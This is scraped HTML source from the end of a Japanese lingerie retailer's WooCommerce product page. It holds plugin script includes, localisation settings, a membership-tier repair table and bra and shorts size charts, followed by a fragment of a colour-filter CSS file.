<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","profilePage":"https:\/\/chiyono-anne.com\/reservation-thanks\/","publicAppointments":"","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"\u5fc5\u9808\u9805\u76ee\u3092\u3059\u3079\u3066\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized.","nonce":"66b7614deb"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/functions.js?ver=1768605841" id="booked-functions-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="iconic-was-scripts-js-extra">
/* <![CDATA[ */
var iconic_was_vars = {"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"757a2ae462","currency":{"format_num_decimals":0,"format_symbol":"&yen;","format_decimal_sep":".","format_thousand_sep":",","format":"%s%v"},"i18n":{"calculating":"Calculating Price..."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/iconic-woo-attribute-swatches-premium/assets/frontend/js/main.min.js?ver=1.2.7" id="iconic-was-scripts-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/frontend-agents/js/functions.js?ver=1.0.16" id="booked-fea-js-js"></script>
<script type="text/javascript" id="swatches-and-photos-js-extra">
/* <![CDATA[ */
var wc_swatches_params = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/js/swatches-and-photos.js?ver=3.0.6" id="swatches-and-photos-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.1.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"nav.woocommerce-pagination","nextSelector":"nav.woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/chiyono-anne.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.1.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/remodal/remodal.js?ver=6.8.3" id="remodal-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/addons.js?ver=1.0" id="woocommerce-addons-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/js/try_fit_your_size.js?ver=1768709385" id="scripts_try_fit_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/tiny-slider.js" id="tiny-slider-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5546\u54c1\u306e\u9078\u629e\u306b\u4e00\u81f4\u3059\u308b\u3082\u306e\u304c\u3042\u308a\u307e\u305b\u3093\u3002\u5225\u306e\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_make_a_selection_text":"\u3053\u306e\u5546\u54c1\u3092\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u306b\u8ffd\u52a0\u3059\u308b\u306b\u306f\u3001\u5546\u54c1\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_unavailable_text":"\u3053\u306e\u5546\u54c1\u306f\u5bfe\u5fdc\u3057\u3066\u304a\u308a\u307e\u305b\u3093\u3002\u7570\u306a\u308b\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_reset_alert_text":"\u9078\u629e\u5185\u5bb9\u304c\u30ea\u30bb\u30c3\u30c8\u3055\u308c\u307e\u3057\u305f\u3002 \u3053\u306e\u5546\u54c1\u3092\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u306b\u8ffd\u52a0\u3059\u308b\u524d\u306b\u5546\u54c1\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zoa-autocomplete-script-js-extra">
/* <![CDATA[ */
var global = {"url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"096b61ec3b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/autocomplete.min.js" id="zoa-autocomplete-script-js"></script>
<script type="text/javascript" id="zoa-custom-js-extra">
/* <![CDATA[ */
var zoa_ajax = {"url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"d0e5b2ad10"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/custom.js?ver=1768709385" id="zoa-custom-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/webappick-product-feed-for-woocommerce/admin/js/woo-feed-facebook-pixel.min.js?ver=1.0.0" id="woo-feed-facebook-pixel,-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-admin/js/iris.min.js?ver=4.19.1" id="iris-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-admin/js/color-picker.min.js?ver=4.19.1" id="wp-color-picker-js"></script>
<script type="text/javascript" src="https://unpkg.com/libphonenumber-js@1.10.18/bundle/libphonenumber-max.js" id="libphonenumber-mobile-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/scrollTo.js?ver=8.3.2" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-frontend-script-js-extra">
/* <![CDATA[ */
var dig_script = {"direction":"ltr","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","ErrorPleasetryagainlater":"Error! Please try again later","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","dig_dsb":"-1","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","InvalidMobileNumber":"Invalid Mobile Number!","Invaliddetails":"Invalid details!","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/script.min.js?ver=8.3.2" id="digits-frontend-script-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u30ed\u30b0\u30a4\u30f3","dig_sortorder":"","dig_dsb":"-1","Passwordsdonotmatch":"\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u30de\u30c3\u30c1\u3057\u307e\u305b\u3093","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","resendOtpTime":"180","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"1","pass_accept":"1","mobile_accept":"0","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"0","captcha_accept":"0","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/chiyono-anne.com\/nl03_redxmas_novelty_gold\/","state":"1c1d7d6cc9","uccode":"+1","nonce":"9f468fc184","pleasesignupbeforelogginin":"\u30ed\u30b0\u30a4\u30f3\u306e\u524d\u306b\u4f1a\u54e1\u767b\u9332\u3057\u3066\u304f\u3060\u3055\u3044","invalidapicredentials":"Invalid API credentials!","invalidlogindetails":"Invalid login credentials!","emailormobile":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\/\u643a\u5e2f\u756a\u53f7","RegisterWithPassword":"Register With Password","Invaliddetails":"Invalid details!","invalidpassword":"Invalid Password","InvalidMobileNumber":"Invalid Mobile Number!","InvalidEmail":"\u7121\u52b9\u306a\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"\u3053\u306e\u643a\u5e2f\u756a\u53f7\u306f\u3059\u3067\u306b\u767b\u9332\u3055\u308c\u3066\u3044\u307e\u3059","MobileNumber":"\u643a\u5e2f\u756a\u53f7","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059","Pleasetryagain":"Please try again","ErrorPleasetryagainlater":"Error! Please try again later","UsernameMobileno":"\u30e6\u30fc\u30b6\u540d\/\u643a\u5e2f\u756a\u53f7","OTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9","resendOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u518d\u9001\u4fe1","verify_mobile":"1","otp_l":"6","Password":"Password","ConfirmPassword":"Confirm Password","pleaseentermobormail":"Please enter your Mobile Number\/Email","eitherentermoborusepass":"Either enter your Mobile Number or use Password!","submit":"Submit","overwriteWcBillShipMob":"0","signupwithpassword":"SIGN UP WITH PASSWORD","signupwithotp":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u30b5\u30a4\u30f3\u30a2\u30c3\u30d7","verifymobilenumber":"\u643a\u5e2f\u756a\u53f7\u3092\u8a8d\u8a3c","signup":"SIGN UP","or":"OR","email":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","optional":"Optional","error":"Error","mob_verify_checkout":"1","SubmitOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u9001\u4fe1","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","codevalidproceedcheckout":"Code is valid, please proceed with checkout","guest_checkout_verification":"0","billing_phone_verification":"0","secure_forms":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/main.min.js?ver=8.3.2" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"ltr","dig_mobile_no_formatting":"1","dig_mobile_no_placeholder":"1","dig_hide_ccode":"0","dig_sortorder":"","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"0","captcha_accept":"0","Passwordsdonotmatch":"\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u30de\u30c3\u30c1\u3057\u307e\u305b\u3093","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","resendOtpTime":"180","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","firebase":"0","mail_accept":"1","pass_accept":"1","mobile_accept":"0","username_accept":"0","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/chiyono-anne.com\/nl03_redxmas_novelty_gold\/","state":"1c1d7d6cc9","left":"0","verify_mobile":"0","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","invalidlogindetails":"Invalid login credentials!","invalidapicredentials":"Invalid API credentials!","pleasesignupbeforelogginin":"\u30ed\u30b0\u30a4\u30f3\u306e\u524d\u306b\u4f1a\u54e1\u767b\u9332\u3057\u3066\u304f\u3060\u3055\u3044","pleasetryagain":"Please try again!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"\u3053\u306e\u643a\u5e2f\u756a\u53f7\u306f\u3059\u3067\u306b\u767b\u9332\u3055\u308c\u3066\u3044\u307e\u3059","Error":"Error","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059","ErrorPleasetryagainlater":"Error! Please try again later","Passworddoesnotmatchtheconfirmpassword":"Password does not match the confirm password!","Invaliddetails":"Invalid details!","InvalidEmail":"\u7121\u52b9\u306a\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","InvalidMobileNumber":"Invalid Mobile Number!","eitherenterpassormob":"Either enter your mobile number or click on sign up with password","login":"Log In","signup":"Sign Up","ForgotPassword":"Forgot Password","Email":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","Mobileno":"\u643a\u5e2f\u756a\u53f7","ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!","submit":"Submit","SubmitOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u9001\u4fe1","required":"\u5fc5\u9808","select":"(select)","login_success":"Login Successful, Redirecting..","login_reg_success_msg":"1","nonce":"9f468fc184"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/login.min.js?ver=8.3.2" id="digits-login-script-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/quadmenu/quadmenu.js?ver=1768709386" id="quadmenu_new-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/custom.js?ver=1768709386" id="custom-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion-rangeSlider/ion.rangeSlider.min.js?ver=6.8.3" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=6.8.3" id="tooltip-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=6.8.3" id="icheck-jquery-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/front_comprssd.js?ver=6.8.3" id="woof_front-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/my_woof_extensions/color_2/js/html_types/color.js?ver=6.8.3" id="woof_color_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/js/by_text.js?ver=6.8.3" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/image/js/html_types/image.js?ver=6.8.3" id="woof_image_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=6.8.3" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/js/html_types/select_hierarchy.js?ver=6.8.3" id="woof_select_hierarchy_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=6.8.3" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/slider/js/html_types/slider.js?ver=6.8.3" id="woof_slider_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=6.8.3" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.min.js?ver=6.8.3" id="malihu-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=6.8.3" id="malihu-custom-scrollbar-concat-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
var org_price = 0;
 });
</script>

                <style type="text/css">
        .woof_color_checked {
    background-color: transparent !important;
    display: none !important;
}
.woof_color_term{
border:0;
}
.woof_color_term.checked{
border:4px #dedede solid;
}
.ch_hide .woof_childs_list_opener{
display: none !important;
}
.parent-event #woof_widget-3{
display: none !important;
}
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        
<div class="remodal" data-remodal-id="portfolio_modal" id="portfolio_modal" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
	<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
	<div class="remodal_wraper"></div>
	<br>
</div>

<div class="remodal" data-remodal-id="news_top_modal" id="news_top_modal" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
	<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
	<div class="remodal_wraper"></div>
	<br>
</div>


	<div data-remodal-id="repairModal" class="remodal_basic repair_summary">
		<div class="remodal_head">
			<h3 class="remodal_ttl ja">お直しについて</h3>
			<button data-remodal-action="close" class="remodal-close"></button>
		</div>
		<div class="remodal_body">
			            <table class="rank_table ja table_responsive">
            <thead>
                <tr>
                    <th class="rank_name">会員ステータス</th>
                    <th class="rank_repair">お直し内容</th>
                    <th class="rank_repairship">送料<br /><small>(郵送が必要な場合のみ)</small></th>
                </tr>
            </thead>
                                <tbody>
                                                                                <tr class="rank_tr rank_tr_royal">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <svg id="gradient">
                                                <defs>
                                                    <linearGradient id="linearGradient">
                                                        <stop offset="0%" stop-color="#74ebd5"></stop>
                                                        <stop offset="50%" stop-color="#ffdde1"></stop>
                                                        <stop offset="100%" stop-color="#ACB6E5"></stop>
                                                    </linearGradient>
                                                </defs>
                                            </svg>
                                            <span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                            </span>
                                                                            </span>
                                    <span class="name">Royal</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ランジェリー類のフィット感改善の修正は6回無料</li><li>衣類のフィット感改善の修正は4回無料 </li><li>パーツの経年劣化によるお取り替え無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        弊社負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_gold">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Gold</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ブラアンダーつめ・ストラップ調節は無料</li><li>パーツの経年劣化によるお取り替え無料</li><li>納期1ヶ月以内のショーツのフィット感改善の修正は無料</li><li>納期1ヶ月以内の衣類のフィット感改善の修正は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_silver">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Silver</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ブラアンダーつめ・ストラップ調節は無料</li><li>パーツの経年劣化によるお取り替え無料</li><li>納期1ヶ月以内のショーツのフィット感改善の修正は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_bronze">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Bronze</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>納期1ヶ月以内のブラアンダーつめ・ストラップ調節は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                            </tbody>
                                    </table>
        <!-- <div class="p_xxs p_notice">
        <p>※ゲストとしてご購入されたご注文は換算されませんので、あらかじめご了承ください。</p>
        <p>※キャンセル・返品をされた場合はご購入金額には加算されません。</p>
        <p>※ディスカウントクーポンをご利用の場合は、ディスカウントされた後の支払い金額が累計対象となります。</p>
        </div> -->
		</div>
	</div>


    <div class="remodal size_info_modal" data-remodal-id="cami_size_info" id="cami_size_info" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
        <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
        <div class="remodal_wraper">
            <div class="pop-up tooltip-pop pop-size">
                <div class="pop-head">
                    <h2 class="pop-title">
                        <i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて                    </h2>
                </div>
                <div class="row">
                    <div class="col-12">
                        <div class="prod-detail-content">
                        <table id='size-chart'><tr><th>SIZE</th><th>トップバスト</th><th>カップサイズ(JP)</th></tr><tr><td>S</td><td>72-80</td><td>A-B</td></tr><tr><td>M</td><td>79-87</td><td>B-D</td></tr><tr><td>L</td><td>86-94</td><td>C-E</td></tr></table><div class="add-chart-1"><h3 id="modal1Title"></h3></div>
                                    <div class="clear"></div><div class="add-chart-2"></div>                        </div>
                    </div>
                </div>
                <!--/.row-->
            </div>
        </div>
        <br>
    </div>
        <div class="remodal size_info_modal" data-remodal-id="shorts_size_info" id="shorts_size_info" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
        <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
        <div class="remodal_wraper">
            <div class="pop-up tooltip-pop pop-size">
                <div class="pop-head">
                    <h2 class="pop-title">
                        <i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて                    </h2>
                </div>
                <div class="row">
                    <div class="col-12">
                        <div class="prod-detail-content">
                        <table id='size-chart'><tr><th>SIZE</th><th>S</th><th>M</th><th>L</th></tr><tr><td>ウエスト</td><td>61-68</td><td>67-74</td><td>73-81</td></tr><tr><td>ヒップ</td><td>85-92</td><td>89-92</td><td>93-100</td></tr></table><div class="add-chart-1"><h3 id="modal1Title"></h3></div>
                                    <div class="clear"></div><div class="add-chart-2"></div>                        </div>
                    </div>
                </div>
                <!--/.row-->
            </div>
        </div>
        <br>
    </div>
    </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 13:09:46 -->

--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/my_woof_extensions/color_2/css/html_types/color.css?ver=6.8.3
body_size: 44
content:
.woof_sid_auto_shortcode .woof_container_color{   
    /*width: 100% !important;*/
    /*clear: both;*/
    /*margin-bottom: 11px;*/
}

.woof_sid_auto_shortcode .woof_container_inner_color{
    padding: 9px;
    background: #fff;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
}

ul.woof_list_color{

}

ul.woof_list_color li {
    display: inline-block;
    float: none !important;
